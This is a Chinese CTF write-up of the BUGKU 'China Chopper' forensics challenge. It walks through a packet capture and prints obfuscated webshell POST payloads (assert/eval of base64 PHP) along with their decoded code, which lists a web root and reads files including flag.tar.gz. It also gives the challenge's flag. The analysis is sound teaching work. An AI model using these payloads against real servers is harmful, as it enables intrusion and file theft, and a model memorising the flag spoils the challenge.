【BUGKU】CTF >>分析---中国菜刀
目录
【BUGKU】CTF >>分析---中国菜刀
【BUGKU】CTF >>分析---中国菜刀
解压完成后发现为pcapng文件格式
利用wireshark (我们的小鲨鱼)打开文件。


第一个数据包:
可以看出客户端用POST方式访问服务器的3.PHP文件
POST请求
|
注:这是经过base64进行编码过的数据
base64解码:
| @ini_set("display_errors","0"); @set_time_limit(0); if(PHP_VERSION<'5.3.0'){ @set_magic_quotes_runtime(0); }; echo("X@Y"); $D='C:\\wwwroot\\'; $F=@opendir($D); if($F==NULL){ echo("ERROR:// Path Not Found Or No Permission!"); }else{ $M=NULL; $L=NULL; while($N=@readdir($F)){ $P=$D.'/'.$N;$T=@date("Y-m-dH:i:s",@filemtime($P)); @$E=substr(base_convert(@fileperms($P),10,8),-4); $R="\t".$T."\t".@filesize($P)."\t".$E."\n"; if(@is_dir($P))$M.=$N."/".$R;else $L.=$N.$R; } echo $M.$L;@closedir($F); }; echo("X@Y"); die(); |

第二个数据包:
X@Y./\t2016-06-27 08:45:38\t0\t0777\n
../\t2015-08-09 09:39:05\t0\t0777\n
510cms/\t2015-11-19 02:06:08\t0\t0777\n
AccessInj/\t2015-06-03 11:53:27\t0\t0777\n
anylab/\t2016-01-28 07:26:27\t0\t0777\n
aspnet_client/\t2015-06-03 11:53:28\t0\t0777\n
cc/\t2015-06-03 11:53:28\t0\t0777\n
cmf/\t2016-03-29 03:13:32\t0\t0777\n
DedeCmsV5.6-GBK-Final/\t2015-06-03 11:53:28\t0\t0777\n
DVWA/\t2015-06-03 11:53:30\t0\t0777\n
efucms-master/\t2015-08-09 12:31:40\t0\t0777\n
eims_cms_3.5/\t2015-06-08 13:59:28\t0\t0777\n
exec/\t2016-01-28 06:45:26\t0\t0777\n
fckeditor/\t2016-01-18 03:09:11\t0\t0777\n
FI/\t2015-06-15 06:36:57\t0\t0777\n
fileupload/\t2015-11-19 02:19:45\t0\t0777\n
fwcms/\t2016-01-28 03:11:29\t0\t0777\n
IdeaCMS/\t2015-06-03 11:53:30\t0\t0777\n
inj/\t2016-01-20 07:34:01\t0\t0777\n
jx/\t2015-06-03 11:53:31\t0\t0777\n
lwcms/\t2016-03-22 01:10:07\t0\t0777\n
MSSQLpri/\t2015-06-03 11:53:31\t0\t0777\n
MysqlUDFpri/\t2015-06-15 07:37:22\t0\t0777\n
sql/\t2015-06-08 00:45:44\t0\t0777\n
sqli/\t2015-12-30 08:06:54\t0\t0777\n
up/\t2015-06-08 00:36:02\t0\t0777\n
uploads/\t2015-06-08 00:36:11\t0\t0777\n
wcms/\t2016-01-17 05:56:46\t0\t0777\n
webshop5/\t2015-06-08 08:04:59\t0\t0777\n
XiaoCms_20140710/\t2015-06-03 11:53:31\t0\t0777\n
xss/\t2016-01-28 06:48:07\t0\t0777\n
Z/\t2015-06-03 11:53:31\t0\t0777\n
1.php\t2016-01-28 08:54:46\t1740\t0666\n
3.php\t2016-06-01 03:36:25\t27\t0666\n
flag.tar.gz\t2016-06-27 08:45:38\t203\t0666\n
log.txt\t2015-06-03 12:18:46\t1502\t0666\n
news.asp\t2014-06-27 03:44:24\t365\t0666\n
SaveFile.asp\t2014-06-27 05:45:08\t822\t0666\n
testNull.php\t2014-07-17 08:06:14\t16\t0666\n
upload.html\t2014-06-27 05:27:46\t364\t0666\n
webshell.php\t2014-07-21 05:52:36\t18\t0666\n
xiaoma.asp;.jpg\t2014-07-04 08:17:18\t1312\t0666\n
����.txt\t2014-07-08 03:06:16\t92\t0666\n
X@Y

第三个数据包:
| 123=array_map("ass"."ert",arra y("ev"."Al(\"\\\$xx%3D\\\"Ba"."SE6"."4_dEc"."OdE \\";@ev"."al(\\\$xx('QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtpZihQSFBfVkVSU0lPTjwnNS4zLjAnKXtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO307ZWNobygiWEBZIik7JEY9J0M6XFx3d3dyb290XFwzLnBocCc7JFA9QGZvcGVuKCRGLCdyJyk7ZWNobyhAZnJlYWQoJFAsZmlsZXNpemUoJEYpKSk7QGZjbG9zZSgkUCk7O2VjaG8oIlhAWSIpO2RpZSgpOw%3D%3D'));\");")); |
Base64解码:
| @ini_set("display_errors","0"); @set_time_limit(0); if(PHP_VERSION<'5.3.0'){ @set_magic_quotes_runtime(0); }; echo("X@Y"); $F='C:\\wwwroot\\3.php'; $P=@fopen($F,'r'); echo(@fread($P,filesize($F))); @fclose($P);; echo("X@Y"); die();
|
第四个数据包:
| X@Y X@Y
|
第五个数据包:
123=array_map("ass"."ert",array("ev"."Al(\"\\\$xx%3D\\\"Ba"."SE6"."4_dEc"."OdE\\\";@ev"."al(\\\$xx('QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtpZihQSFBfVkVSU0lPTjwnNS4zLjAnKXtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO307ZWNobygiWEBZIik7JEY9IkM6XFx3d3dyb290XFxmbGFnLnRhci5neiI7JGZwPUBmb3BlbigkRiwncicpO2lmKEBmZ2V0YygkZnApKXtAZmNsb3NlKCRmcCk7QHJlYWRmaWxlKCRGKTt9ZWxzZXtlY2hvKCdFUlJPUjovLyBDYW4gTm90IFJlYWQnKTt9O2VjaG8oIlhAWSIpO2RpZSgpOw%3D%3D'));\");")); |
Base64解码;
| @ini_set("display_errors","0"); @set_time_limit(0); if(PHP_VERSION<'5.3.0'){ @set_magic_quotes_runtime(0); }; echo("X@Y"); $F="C:\\wwwroot\\flag.tar.gz"; $fp=@fopen($F,'r'); if(@fgetc($fp)){ @fclose($fp); @readfile($F); }else{ echo('ERROR:// Can Not Read'); }; echo("X@Y"); die(); |
第六个数据包:
| 58 40 59 1f 8b 08 00 77 e7 70 57 00 03 ed d1 59 0a c2 30 14 85 e1 2e a5 2b d0 cc b1 cb 89 da 5b 27 7c d0 0a 0e b8 77 a3 16 41 14 df 8a 88 ff 07 c9 cd 43 48 6e 72 64 95 9a 61 d1 2f a5 54 f4 be bc d5 70 af ca b8 7b ed 94 da 44 eb 74 b0 3e af 95 76 da da a2 f4 3d f7 75 b3 db b6 69 93 5b 39 ce d2 ba 59 cc d3 7a 9f 47 f3 ba 2f 6f 13 f9 70 4e f7 8e 47 fd 11 72 cd ff 3a 0d da 7d db d3 1d f9 3f 82 73 1f f2 77 be cb df c7 a0 63 ce df 07 a3 8a 52 f5 d4 cf 93 3f cf 7f 59 1f 4e a3 18 2a a9 6d 65 c5 8c ab 6a 24 29 24 ad 93 d4 66 2c 93 69 f0 f5 f9 db 4d 02 00 00 00 00 00 00 00 00 00 00 00 00 78 eb 02 79 18 a1 53 00 28 00 00 58 40 |

拿到钥匙---
选择显示分组字节
选择解码为 压缩 ,显示为 ASCLL码 点击start数据 到三开始显示。 完成。
key{8769fe393f2b998fa6a11afe2bfcd65e}
验证:输入后成功。